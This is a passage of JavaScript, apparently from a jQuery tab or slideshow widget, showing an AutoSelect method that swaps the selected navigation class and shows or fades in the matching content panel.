    },
    AutoSelect: function (index) {
        var selectedNav = this.navPrefix + this.selectedIndex.toString();
        var willBeSelectedItem = this.contentPrefix + index.toString();
        var willBeSelectedItemExtra = '';
        var selectedItemExtra = '';
        if (this.extraContentPrefix != '') {
            willBeSelectedItemExtra = this.extraContentPrefix + index.toString();
            selectedItemExtra = this.extraContentPrefix + this.selectedIndex.toString();
        }
        var willBeSelectedItem = this.contentPrefix + index.toString();
        var willBeSelectedNav = this.navPrefix + index.toString();
        $("#" + selectedNav).removeClass(this.selectedClass);
        $("#" + willBeSelectedNav).addClass(this.selectedClass);
        if (this.fade) {
            $("#" + this.selectedItem).hide();
            $("#" + willBeSelectedItem).fadeIn(300);
        }
        else {
            $("#" + this.selectedItem).hide()
            $("#" + willBeSelectedItem).show();
            if (this.extraContentPrefix != '') {
                $("#" + selectedItemExtra).hide()
                $("#" + willBeSelectedItemExtra).show();
            }
        }
        this.selectedIndex = index;
        this.selectedItem = this.contentPrefix + this.selectedIndex;
    }
};